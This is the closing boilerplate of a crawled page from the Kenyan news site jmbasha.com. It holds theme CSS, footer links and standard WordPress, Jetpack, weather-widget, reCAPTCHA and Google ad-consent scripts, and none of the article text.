				.tds-team-member2 .tdi_144_6d0.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_6d0 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_6d0.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_6d0 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_6d0 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_6d0 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_6d0 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_6d0 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_6d0 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_6d0 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_6d0"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_600" class="tdc-row stretch_row"><div class="vc_row tdi_146_46d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_46d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_46d{
position:relative;
}

.tdi_146_46d .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_46d{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_600_rand_style td-element-style" ><style>
.tdi_145_600_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_b47  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_b47{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_e69 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_e69" >
<style>

/* inline tdc_css att */

.tdi_149_e69{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_e69{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_e69 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_323  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_323{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_323{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_323{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_d76 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_d76" >
<style>

/* inline tdc_css att */

.tdi_152_d76{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_d76 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_d76{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_d76{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_d76{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_d76 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_d76 .sub-menu{
					display: none;
				}.tdi_152_d76 ul{
					margin: 0px;
				}.tdi_152_d76 ul li{
					margin-right: 16px;
				}.tdi_152_d76 ul li:last-child{
					margin-right: 0;
				}.tdi_152_d76 a{
					color: #cccccc;
				}.tdi_152_d76 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_d76 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6970dbf68c8d9
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/citizen-digital-app/":12893};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"12893","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "12893" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[27.9,82.3],"today_humidity":21,"today_wind_speed":[9.3,5.8],"today_min":[27.9,82.3],"today_max":[28.6,83.5],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"Wed","day_temp":[28,82],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[28,82],"owm_day_index":3},{"timestamp":1769126400,"day_name":"Fri","day_temp":[29,84],"owm_day_index":11},{"timestamp":1769212800,"day_name":"Sat","day_temp":[30,85],"owm_day_index":19},{"timestamp":1769299200,"day_name":"Sun","day_temp":[31,88],"owm_day_index":27}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_70d';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_d4b';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_d4b');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_191';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_191","tdc_css_class":"tdi_54_191","tdc_css_class_style":"tdi_54_191_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_191');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_469'),
                        blockClass = '.tdi_80_469',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 17:00:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lpVVbhVNvfgZ2_0WZZWGSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004030866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVPL4uTiLDoQ_qJjnZkFt2p-nK5PFrXMDqAkx-6-6Cc3eM1fH3aZRemEjMN1cwMe6BP49vGtlOI-HBX1mWqwd0iDIWbsJLX-_lJvNayLlhTudnQP5m2mQuAV-ttVoizZU4bsro2wf0wEkgiWxjvojQjoLaNhan-vsYEvW3hXdXGn2VKIWSBHhlHfpo=/_.adgoitechnologie./advert01./ads/footer-/ads?id=/adweb.
body_size: -1288
content:
window['72b3e925-fa8a-4477-a6d9-5a3c9129d661'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXxGxWpUjg-hg_UXd_pTIs5cSd0CJsXxccAsUq6OfkfLeCKS_TnHZqbjlcBsbdwcBzDHEnis9C6Z9Wc_Brng0WpvLJTZdYV8b8cNWgK7dGfK9HvIH-IaZTegYVENo9tWcLNnh3q?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDA0MDI2LDk1NjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9jaXRpemVuLWRpZ2l0YWwtYXBwLyIsbnVsbCxbWzgsIjlvRUJSLTVtcXFvIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -233
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVo4bRKJxcjEQFlCmdgMF7-pdyN3qYaugrJu2RLJvNr96ewX--nzlPTYFx-gTJMtE8p1Tk_8Fb6JBxEpSOqNH5M13CQoCBiCeJsUpLDM4h3yfwnmP7hnY2_4fla_pdKb2N0cJbT\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXGW8dmZCzak7lEEza3zZzd6J01GGt7B1Av6I6W3Mir3MakTodTwvt2w3Ym-yfLNfZZvKbK_qPQcxJu6iLez_huWXXOMRiiaqoRSCRsxv-hrd_z1t7LjotYlLoJBOLk2V_mVYVK\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUHOJZgWKGq6JW51SyJ-yzgwzbRKWUiwdaGnBhKPdg-QgIHR3XnTI82SzEQ9T1F0LwycwrXTHoJuZcJpDdTd_HQc0fU7FRym16r-j4ohs9713mdImm2hWJEEuP0oOVJnU9DbGNp\x22\x5d\x5d');}